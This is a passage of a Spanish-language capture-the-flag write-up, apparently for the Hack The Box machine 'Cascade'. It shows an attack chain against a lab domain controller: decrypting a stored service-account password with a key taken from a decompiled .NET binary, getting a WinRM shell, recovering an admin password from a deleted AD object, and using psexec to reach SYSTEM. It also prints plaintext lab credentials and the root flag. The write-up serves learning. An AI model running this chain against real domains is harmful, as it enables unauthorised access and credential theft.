getting file \RunAudit.bat of size 45 as RunAudit.bat (0.1 KiloBytes/sec) (average 22.5 KiloBytes/sec)
getting file \System.Data.SQLite.dll of size 363520 as System.Data.SQLite.dll (444.3 KiloBytes/sec) (average 198.7 KiloBytes/sec)
getting file \System.Data.SQLite.EF6.dll of size 186880 as System.Data.SQLite.EF6.dll (130.5 KiloBytes/sec) (average 169.9 KiloBytes/sec)
getting file \DB\Audit.db of size 24576 as DB/Audit.db (70.6 KiloBytes/sec) (average 160.7 KiloBytes/sec)
getting file \x64\SQLite.Interop.dll of size 1639936 as x64/SQLite.Interop.dll (1431.2 KiloBytes/sec) (average 458.7 KiloBytes/sec)
getting file \x86\SQLite.Interop.dll of size 1246720 as x86/SQLite.Interop.dll (923.0 KiloBytes/sec) (average 559.3 KiloBytes/sec)
- Si vemos el archivo
.batlo único que hace es correr el binario y pone la información en un.db.
➜ content cat RunAudit.bat
CascAudit.exe "\\CASC-DC1\Audit$\DB\Audit.db"
- Vamos a ver el
.db.
➜ DB file Audit.db
Audit.db: SQLite 3.x database, last written using SQLite version 3027002, file counter 60, database pages 6, 1st free page 6, free pages 1, cookie 0x4b, schema 4, UTF-8, version-valid-for 60
- Podemos
dumpearla información usandosqlite3comenzamos por las tablas.
➜ DB sqlite3 Audit.db
SQLite version 3.45.1 2024-01-30 16:01:20
Enter ".help" for usage hints.
sqlite> .tables
DeletedUserAudit Ldap Misc
- Ahora vamos a ver lo que contienen las tablas.
qlite> select * from DeletedUserAudit;
6|test|Test
DEL:ab073fb7-6d91-4fd1-b877-817b9e1b0e6d|CN=Test\0ADEL:ab073fb7-6d91-4fd1-b877-817b9e1b0e6d,CN=Deleted Objects,DC=cascade,DC=local
7|deleted|deleted guy
DEL:8cfe6d14-caba-4ec0-9d3e-28468d12deef|CN=deleted guy\0ADEL:8cfe6d14-caba-4ec0-9d3e-28468d12deef,CN=Deleted Objects,DC=cascade,DC=local
9|TempAdmin|TempAdmin
DEL:5ea231a1-5bb4-4917-b07a-75a57f4c188a|CN=TempAdmin\0ADEL:5ea231a1-5bb4-4917-b07a-75a57f4c188a,CN=Deleted Objects,DC=cascade,DC=local
sqlite> select * from Ldap;
1|ArkSvc|BQO5l5Kj9MdErXx6Q6AGOw==|cascade.local
sqlite> select * from Misc;
-
No vemos nada interesante.
-
Vamos a pasar el binario a una maquina Windows para examinarlo con
DNSpyhttps://github.com/dnSpy/dnSpy.
➜ content file CascAudit.exe
CascAudit.exe: PE32 executable (console) Intel 80386 Mono/.Net assembly, for MS Windows, 3 sections

- En esta parte del código encontramos una contraseña.
-
La
keyse utiliza al momento de cifrar la contraseñac4scadek3y654321. -
Si vemos allí llama ala
dll.
-
Vamos a debugear el
dllya que allí se hace lo del proceso de cifrar la contraseña. -
Podemos ver el
DefaultIV1tdyjCbY1Ix49842además de saber que se usaCipherMode.CBC.

-

La password es la que encontramos en el sqlite3
1|ArkSvc|BQO5l5Kj9MdErXx6Q6AGOw==|cascade.local. -
Si le pasamos lo que nos pide hacer el
decryptw3lc0meFr31ndnos da la contraseña en texto plano.
- Si vemos si las credenciales son correctas vemos que si.
➜ content crackmapexec winrm 10.10.10.182 -u arksvc -p w3lc0meFr31nd
SMB 10.10.10.182 5985 CASC-DC1 [*] Windows 6.1 Build 7601 (name:CASC-DC1) (domain:cascade.local)
HTTP 10.10.10.182 5985 CASC-DC1 [*] http://10.10.10.182:5985/wsman
WINRM 10.10.10.182 5985 CASC-DC1 [+] cascade.local\arksvc:w3lc0meFr31nd (Pwn3d!)
Privilege Escalation
➜ content evil-winrm -i 10.10.10.182 -u 'arksvc' -p 'w3lc0meFr31nd'
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\arksvc\Documents> whoami
cascade\arksvc
*Evil-WinRM* PS C:\Users\arksvc\Documents>
- Estamos en el grupo
AD Recycle Bin.
*Evil-WinRM* PS C:\Users\arksvc\Documents> net user arksvc
User name arksvc
Full Name ArkSvc
Comment
User's comment
Country code 000 (System Default)
Account active Yes
Account expires Never
Password last set 1/9/2020 5:18:20 PM
Password expires Never
Password changeable 1/9/2020 5:18:20 PM
Password required Yes
User may change password No
Workstations allowed All
Logon script
User profile
Home directory
Last logon 1/29/2020 10:05:40 PM
Logon hours allowed All
Local Group Memberships *AD Recycle Bin *IT
*Remote Management Use
Global Group memberships *Domain Users
The command completed successfully.
Cuando la Papelera de Reciclaje de AD está habilitada, los objetos de Active Directory que son eliminados no se eliminan de forma permanente de inmediato. En lugar de eso, pasan a un estado denominado “logical delete” o eliminación lógica. Durante este período, los objetos pueden ser restaurados completamente, incluyendo todos sus atributos y configuraciones de seguridad anteriores, como si nunca hubiesen sido eliminados.

- Con este comando podemos ver objetos borrados.
*Evil-WinRM* PS C:\Users\arksvc\Documents> Get-ADObject -filter 'isDeleted -eq $true -and name -ne "Deleted Objects"' -includeDeletedObjects
Deleted : True
DistinguishedName : CN=CASC-WS1\0ADEL:6d97daa4-2e82-4946-a11e-f91fa18bfabe,CN=Deleted Objects,DC=cascade,DC=local
Name : CASC-WS1
DEL:6d97daa4-2e82-4946-a11e-f91fa18bfabe
ObjectClass : computer
ObjectGUID : 6d97daa4-2e82-4946-a11e-f91fa18bfabe
Deleted : True
DistinguishedName : CN=Scheduled Tasks\0ADEL:13375728-5ddb-4137-b8b8-b9041d1d3fd2,CN=Deleted Objects,DC=cascade,DC=local
Name : Scheduled Tasks
DEL:13375728-5ddb-4137-b8b8-b9041d1d3fd2
ObjectClass : group
ObjectGUID : 13375728-5ddb-4137-b8b8-b9041d1d3fd2
Deleted : True
DistinguishedName : CN={A403B701-A528-4685-A816-FDEE32BDDCBA}\0ADEL:ff5c2fdc-cc11-44e3-ae4c-071aab2ccc6e,CN=Deleted Objects,DC=cascade,DC=local
Name : {A403B701-A528-4685-A816-FDEE32BDDCBA}
DEL:ff5c2fdc-cc11-44e3-ae4c-071aab2ccc6e
ObjectClass : groupPolicyContainer
ObjectGUID : ff5c2fdc-cc11-44e3-ae4c-071aab2ccc6e
Deleted : True
DistinguishedName : CN=Machine\0ADEL:93c23674-e411-400b-bb9f-c0340bda5a34,CN=Deleted Objects,DC=cascade,DC=local
Name : Machine
DEL:93c23674-e411-400b-bb9f-c0340bda5a34
ObjectClass : container
ObjectGUID : 93c23674-e411-400b-bb9f-c0340bda5a34
Deleted : True
DistinguishedName : CN=User\0ADEL:746385f2-e3a0-4252-b83a-5a206da0ed88,CN=Deleted Objects,DC=cascade,DC=local
Name : User
DEL:746385f2-e3a0-4252-b83a-5a206da0ed88
ObjectClass : container
ObjectGUID : 746385f2-e3a0-4252-b83a-5a206da0ed88
Deleted : True
DistinguishedName : CN=TempAdmin\0ADEL:f0cc344d-31e0-4866-bceb-a842791ca059,CN=Deleted Objects,DC=cascade,DC=local
Name : TempAdmin
DEL:f0cc344d-31e0-4866-bceb-a842791ca059
ObjectClass : user
ObjectGUID : f0cc344d-31e0-4866-bceb-a842791ca059
-
Vemos sobre
TempAdminsi recordamos en el correo nos decían que la contraseña de ese usuario era la misma que la deladmin. -
Podemos listar las propiedades y encontramos una contraseña.
*Evil-WinRM* PS C:\Users\arksvc\Documents> Get-ADObject -filter 'isDeleted -eq $true -and name -ne "Deleted Objects"' -includeDeletedObjects -Properties *
accountExpires : 9223372036854775807
badPasswordTime : 0
badPwdCount : 0
CanonicalName : cascade.local/Deleted Objects/CASC-WS1
DEL:6d97daa4-2e82-4946-a11e-f91fa18bfabe
CN : CASC-WS1
DEL:6d97daa4-2e82-4946-a11e-f91fa18bfabe
codePage : 0
countryCode : 0
Created : 1/9/2020 7:30:19 PM
createTimeStamp : 1/9/2020 7:30:19 PM
Deleted : True
Description :
DisplayName :
DistinguishedName : CN=CASC-WS1\0ADEL:6d97daa4-2e82-4946-a11e-f91fa18bfabe,CN=Deleted Objects,DC=cascade,DC=local
dSCorePropagationData : {1/17/2020 3:37:36 AM, 1/17/2020 12:14:04 AM, 1/9/2020 7:30:19 PM, 1/1/1601 12:04:17 AM}
instanceType : 4
isCriticalSystemObject : False
isDeleted : True
LastKnownParent : OU=Computers,OU=UK,DC=cascade,DC=local
lastLogoff : 0
lastLogon : 0
localPolicyFlags : 0
logonCount : 0
Modified : 1/28/2020 6:08:35 PM
modifyTimeStamp : 1/28/2020 6:08:35 PM
msDS-LastKnownRDN : CASC-WS1
Name : CASC-WS1
DEL:6d97daa4-2e82-4946-a11e-f91fa18bfabe
nTSecurityDescriptor : System.DirectoryServices.ActiveDirectorySecurity
ObjectCategory :
ObjectClass : computer
ObjectGUID : 6d97daa4-2e82-4946-a11e-f91fa18bfabe
objectSid : S-1-5-21-3332504370-1206983947-1165150453-1108
primaryGroupID : 515
ProtectedFromAccidentalDeletion : False
pwdLastSet : 132230718192147073
sAMAccountName : CASC-WS1$
sDRightsEffective : 0
userAccountControl : 4128
uSNChanged : 245849
uSNCreated : 24603
whenChanged : 1/28/2020 6:08:35 PM
whenCreated : 1/9/2020 7:30:19 PM
CanonicalName : cascade.local/Deleted Objects/Scheduled Tasks
DEL:13375728-5ddb-4137-b8b8-b9041d1d3fd2
CN : Scheduled Tasks
DEL:13375728-5ddb-4137-b8b8-b9041d1d3fd2
Created : 1/13/2020 5:21:53 PM
createTimeStamp : 1/13/2020 5:21:53 PM
Deleted : True
Description :
DisplayName :
DistinguishedName : CN=Scheduled Tasks\0ADEL:13375728-5ddb-4137-b8b8-b9041d1d3fd2,CN=Deleted Objects,DC=cascade,DC=local
dSCorePropagationData : {1/17/2020 9:35:46 PM, 1/17/2020 9:32:57 PM, 1/17/2020 3:37:36 AM, 1/17/2020 12:14:04 AM...}
groupType : -2147483644
instanceType : 4
isDeleted : True
LastKnownParent : OU=Groups,OU=UK,DC=cascade,DC=local
Modified : 1/28/2020 6:07:55 PM
modifyTimeStamp : 1/28/2020 6:07:55 PM
msDS-LastKnownRDN : Scheduled Tasks
Name : Scheduled Tasks
DEL:13375728-5ddb-4137-b8b8-b9041d1d3fd2
nTSecurityDescriptor : System.DirectoryServices.ActiveDirectorySecurity
ObjectCategory :
ObjectClass : group
ObjectGUID : 13375728-5ddb-4137-b8b8-b9041d1d3fd2
objectSid : S-1-5-21-3332504370-1206983947-1165150453-1131
ProtectedFromAccidentalDeletion : False
sAMAccountName : Scheduled Tasks
sDRightsEffective : 0
uSNChanged : 245848
uSNCreated : 114790
whenChanged : 1/28/2020 6:07:55 PM
whenCreated : 1/13/2020 5:21:53 PM
CanonicalName : cascade.local/Deleted Objects/{A403B701-A528-4685-A816-FDEE32BDDCBA}
DEL:ff5c2fdc-cc11-44e3-ae4c-071aab2ccc6e
CN : {A403B701-A528-4685-A816-FDEE32BDDCBA}
DEL:ff5c2fdc-cc11-44e3-ae4c-071aab2ccc6e
Created : 1/26/2020 2:34:30 AM
createTimeStamp : 1/26/2020 2:34:30 AM
Deleted : True
Description :
DisplayName : Block Potato
DistinguishedName : CN={A403B701-A528-4685-A816-FDEE32BDDCBA}\0ADEL:ff5c2fdc-cc11-44e3-ae4c-071aab2ccc6e,CN=Deleted Objects,DC=cascade,DC=local
dSCorePropagationData : {1/1/1601 12:00:00 AM}
flags : 0
gPCFileSysPath : \\cascade.local\SysVol\cascade.local\Policies\{A403B701-A528-4685-A816-FDEE32BDDCBA}
gPCFunctionalityVersion : 2
gPCMachineExtensionNames : [{35378EAC-683F-11D2-A89A-00C04FBBCFA2}{53D6AB1D-2488-11D1-A28C-00C04FB94F17}][{B1BE8D72-6EAC-11D2-A4EA-00C04F79F83A}{53D6AB1D-2488-11D1-A28C-00C04FB94F17}]
instanceType : 4
isDeleted : True
LastKnownParent : CN=Policies,CN=System,DC=cascade,DC=local
Modified : 1/26/2020 2:40:52 AM
modifyTimeStamp : 1/26/2020 2:40:52 AM
msDS-LastKnownRDN : {A403B701-A528-4685-A816-FDEE32BDDCBA}
Name : {A403B701-A528-4685-A816-FDEE32BDDCBA}
DEL:ff5c2fdc-cc11-44e3-ae4c-071aab2ccc6e
nTSecurityDescriptor : System.DirectoryServices.ActiveDirectorySecurity
ObjectCategory :
ObjectClass : groupPolicyContainer
ObjectGUID : ff5c2fdc-cc11-44e3-ae4c-071aab2ccc6e
ProtectedFromAccidentalDeletion : False
sDRightsEffective : 0
showInAdvancedViewOnly : True
uSNChanged : 196701
uSNCreated : 196688
versionNumber : 2
whenChanged : 1/26/2020 2:40:52 AM
whenCreated : 1/26/2020 2:34:30 AM
CanonicalName : cascade.local/Deleted Objects/Machine
DEL:93c23674-e411-400b-bb9f-c0340bda5a34
CN : Machine
DEL:93c23674-e411-400b-bb9f-c0340bda5a34
Created : 1/26/2020 2:34:31 AM
createTimeStamp : 1/26/2020 2:34:31 AM
Deleted : True
Description :
DisplayName :
DistinguishedName : CN=Machine\0ADEL:93c23674-e411-400b-bb9f-c0340bda5a34,CN=Deleted Objects,DC=cascade,DC=local
dSCorePropagationData : {1/1/1601 12:00:00 AM}
instanceType : 4
isDeleted : True
LastKnownParent : CN={A403B701-A528-4685-A816-FDEE32BDDCBA}\0ADEL:ff5c2fdc-cc11-44e3-ae4c-071aab2ccc6e,CN=Deleted Objects,DC=cascade,DC=local
Modified : 1/26/2020 2:40:52 AM
modifyTimeStamp : 1/26/2020 2:40:52 AM
msDS-LastKnownRDN : Machine
Name : Machine
DEL:93c23674-e411-400b-bb9f-c0340bda5a34
nTSecurityDescriptor : System.DirectoryServices.ActiveDirectorySecurity
ObjectCategory :
ObjectClass : container
ObjectGUID : 93c23674-e411-400b-bb9f-c0340bda5a34
ProtectedFromAccidentalDeletion : False
sDRightsEffective : 0
showInAdvancedViewOnly : True
uSNChanged : 196699
uSNCreated : 196689
whenChanged : 1/26/2020 2:40:52 AM
whenCreated : 1/26/2020 2:34:31 AM
CanonicalName : cascade.local/Deleted Objects/User
DEL:746385f2-e3a0-4252-b83a-5a206da0ed88
CN : User
DEL:746385f2-e3a0-4252-b83a-5a206da0ed88
Created : 1/26/2020 2:34:31 AM
createTimeStamp : 1/26/2020 2:34:31 AM
Deleted : True
Description :
DisplayName :
DistinguishedName : CN=User\0ADEL:746385f2-e3a0-4252-b83a-5a206da0ed88,CN=Deleted Objects,DC=cascade,DC=local
dSCorePropagationData : {1/1/1601 12:00:00 AM}
instanceType : 4
isDeleted : True
LastKnownParent : CN={A403B701-A528-4685-A816-FDEE32BDDCBA}\0ADEL:ff5c2fdc-cc11-44e3-ae4c-071aab2ccc6e,CN=Deleted Objects,DC=cascade,DC=local
Modified : 1/26/2020 2:40:52 AM
modifyTimeStamp : 1/26/2020 2:40:52 AM
msDS-LastKnownRDN : User
Name : User
DEL:746385f2-e3a0-4252-b83a-5a206da0ed88
nTSecurityDescriptor : System.DirectoryServices.ActiveDirectorySecurity
ObjectCategory :
ObjectClass : container
ObjectGUID : 746385f2-e3a0-4252-b83a-5a206da0ed88
ProtectedFromAccidentalDeletion : False
sDRightsEffective : 0
showInAdvancedViewOnly : True
uSNChanged : 196700
uSNCreated : 196690
whenChanged : 1/26/2020 2:40:52 AM
whenCreated : 1/26/2020 2:34:31 AM
accountExpires : 9223372036854775807
badPasswordTime : 0
badPwdCount : 0
CanonicalName : cascade.local/Deleted Objects/TempAdmin
DEL:f0cc344d-31e0-4866-bceb-a842791ca059
cascadeLegacyPwd : YmFDVDNyMWFOMDBkbGVz
CN : TempAdmin
DEL:f0cc344d-31e0-4866-bceb-a842791ca059
codePage : 0
countryCode : 0
Created : 1/27/2020 3:23:08 AM
createTimeStamp : 1/27/2020 3:23:08 AM
Deleted : True
Description :
DisplayName : TempAdmin
DistinguishedName : CN=TempAdmin\0ADEL:f0cc344d-31e0-4866-bceb-a842791ca059,CN=Deleted Objects,DC=cascade,DC=local
dSCorePropagationData : {1/27/2020 3:23:08 AM, 1/1/1601 12:00:00 AM}
givenName : TempAdmin
instanceType : 4
isDeleted : True
LastKnownParent : OU=Users,OU=UK,DC=cascade,DC=local
lastLogoff : 0
lastLogon : 0
logonCount : 0
Modified : 1/27/2020 3:24:34 AM
modifyTimeStamp : 1/27/2020 3:24:34 AM
msDS-LastKnownRDN : TempAdmin
Name : TempAdmin
DEL:f0cc344d-31e0-4866-bceb-a842791ca059
nTSecurityDescriptor : System.DirectoryServices.ActiveDirectorySecurity
ObjectCategory :
ObjectClass : user
ObjectGUID : f0cc344d-31e0-4866-bceb-a842791ca059
objectSid : S-1-5-21-3332504370-1206983947-1165150453-1136
primaryGroupID : 513
ProtectedFromAccidentalDeletion : False
pwdLastSet : 132245689883479503
sAMAccountName : TempAdmin
sDRightsEffective : 0
userAccountControl : 66048
userPrincipalName : TempAdmin@cascade.local
uSNChanged : 237705
uSNCreated : 237695
whenChanged : 1/27/2020 3:24:34 AM
whenCreated : 1/27/2020 3:23:08 AM
-
cascadeLegacyPwd : YmFDVDNyMWFOMDBkbGVz. -
Vemos la contraseña en texto plano.
➜ content echo YmFDVDNyMWFOMDBkbGVz | base64 -d
baCT3r1aN00dles
root.txt
- Comprobamos que son sus credenciales.
➜ content crackmapexec winrm 10.10.10.182 -u administrator -p baCT3r1aN00dles
SMB 10.10.10.182 5985 CASC-DC1 [*] Windows 6.1 Build 7601 (name:CASC-DC1) (domain:cascade.local)
HTTP 10.10.10.182 5985 CASC-DC1 [*] http://10.10.10.182:5985/wsman
WINRM 10.10.10.182 5985 CASC-DC1 [+] cascade.local\administrator:baCT3r1aN00dles (Pwn3d!)
- Podemos ver la
flag.
➜ content impacket-psexec cascade.local/administrator:'baCT3r1aN00dles'@10.10.10.182
Impacket v0.11.0 - Copyright 2023 Fortra
[*] Requesting shares on 10.10.10.182.....
[*] Found writable share ADMIN$
[*] Uploading file DMBizKaJ.exe
[*] Opening SVCManager on 10.10.10.182.....
[*] Creating service HMRm on 10.10.10.182.....
[*] Starting service HMRm.....
[!] Press help for extra shell commands
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation. All rights reserved.
C:\Windows\system32> whoami
nt authority\system
C:\Windows\system32>
C:\Windows\system32> type C:\Users\administrator\desktop\root.txt
144f061bdfde9e97418da481e7228dba